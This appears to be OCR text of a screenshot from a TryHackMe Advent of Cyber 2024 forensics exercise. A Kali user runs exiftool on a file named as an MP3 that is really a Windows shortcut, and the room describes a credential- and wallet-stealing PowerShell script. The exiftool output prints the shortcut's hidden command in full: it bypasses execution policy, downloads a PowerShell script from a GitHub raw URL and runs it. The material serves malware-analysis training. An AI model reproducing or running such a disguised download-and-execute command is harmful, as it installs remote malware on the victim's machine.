 Kali Linux 2024.3 (Post Build) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.9.2.123 17:23
TryHackMe | Advent of Cy YouTube to MP3 Converte raw.githubusercontent.com/
https://tryhackme.com/r/room/adventofcyber2024
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Room progress ( 0% )
[Output truncated for brevity]
The script is designed to collect highly sensitive information from the victim's system, such as
cryptocurrency wallets and saved browser credentials, and send it to an attacker's remote
server.
Disclaimer: All content in this room, including CPP code, PowerShell scripts, and commands, is
provided solely for educational purposes. Please do not execute these on a Windows host.
This looks fairly typical of a PowerShell script for such a purpose, with one notable exception: a
signature in the code that reads.
Created by the one and only M.M.
Searching the Source
There are many paths we could take to continue our investigation. We could investigate the
website further, analyse its source code, or search for open directories that might reveal more
information about the malicious actor's setup. We can search for the hash or signature on
public malware databases like VirusTotal or Any.Run. Each of these methods could yield useful
clues.
However, for this room, we'll try something a bit different. Since we already have the
PowerShell code, searching for it online might give us useful leads. It's a long shot, but we'll
explore it in this exercise.
There are many places where we can search for code. The most widely used is Github. So let's
try searching there.
To search effectively, we can look for unique parts of the code that we could use to search with.
The more distinctive, the better. For this scenario, we have the string we've uncovered before
that reads:
"Created by the one and only M.M."
mbxcybersec@kali: ~/Downloads
File Actions Edit View Help
MS Stereo : Off
Intensity Stereo : Off
Copyright Flag : False
Original Media : False
Emphasis : None
ID3 Size : 2176
Artist : Tyler Ramsbey
Album : Rap
Title : Mount HackIt
Encoded By : Mixcraft 10.5 Recording Studio Build 621
Year : 2024
Genre : Rock
Track : 0/1
Comment :
Date/Time Original : 2024
Duration : 0:03:11 (approx)
┌──(mbxcybersec㉿kali)-[~/Downloads]
└─$ exiftool somg.mp3
ExifTool Version Number : 12.76
File Name : somg.mp3
Directory : .
File Size : 2.2 kB
File Modification Date/Time : 2024:10:30 14:32:52+00:00
File Access Date/Time : 2024:12:01 17:18:25+00:00
File Inode Change Date/Time : 2024:12:01 17:18:25+00:00
File Permissions : -rw-rw-r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes : Archive
Create Date : 2018:09:15 08:14:14+01:00
Access Date : 2018:09:15 08:14:14+01:00
Modify Date : 2018:09:15 08:14:14+01:00
Target File Size : 448000
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Drive Serial Number : A8A4-C362
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubus
ercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\
s.ps1' -Raw)"
Machine ID : win-base-2019
┌──(mbxcybersec㉿kali)-[~/Downloads]
└─$
Right Ctrl
17:23
01/12/2024